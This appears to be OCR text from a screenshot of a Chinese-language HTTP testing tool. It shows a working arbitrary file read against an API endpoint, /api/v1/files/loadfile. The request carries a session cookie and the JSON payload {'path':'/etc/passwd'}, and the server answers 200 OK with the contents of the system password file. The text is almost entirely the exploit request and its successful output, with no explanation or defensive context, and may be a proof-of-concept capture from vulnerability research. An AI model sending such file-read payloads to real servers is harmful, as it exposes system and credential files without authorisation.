 Request
数据包扫描
热加载
构造请求
1 POST /api/v1/files/loadfile HTTP/1.1
2 Content-Type: application/json
3 Host:
4 Cookie: psession=5c1b3fac-646a-4ccb-a050-99249e3ab1f2
5
6 {"path":"/etc/passwd"}
Responses
2110bytes / 31ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sun, 30 Jul 2023 10:06:55 GMT
4 Content-Length: 2110
5
6 {
7 "code": 200,
8 "message": "",
9 "data": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/
nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/
bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/
nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/
nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/
远端地址:
25; 响应时间:31ms; 总耗时:54
ms; URL:http